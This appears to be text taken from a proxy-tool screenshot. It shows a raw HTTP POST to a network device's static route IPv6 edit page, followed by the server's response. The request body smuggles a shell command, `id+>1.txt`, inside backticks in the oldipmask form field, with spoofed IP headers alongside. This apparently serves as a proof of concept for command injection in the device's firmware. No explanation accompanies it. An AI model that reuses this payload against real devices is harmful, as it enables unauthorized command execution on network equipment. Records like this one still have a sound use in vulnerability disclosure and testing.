 Raw Params Headers Hex
POST
/view/networkConfig/RouteConfig/StaticRoute/static_route_edit_ipv6.php?act
ion=modify HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin:
Sec-GPC: 1
Connection: close
Referer:
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
text_ip_addr=0000:0000:0000::0000&oldipmask=`id+>1.txt`&oldgateway=1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Content-Length: 95
Connection: close
Date: Thu, 16 May 2024 07:52:49 GMT
Server: lighttpd/1.4.45
<script
language="javascript">alert("失败");location.href="static_route.php?ip6=1";</script
>;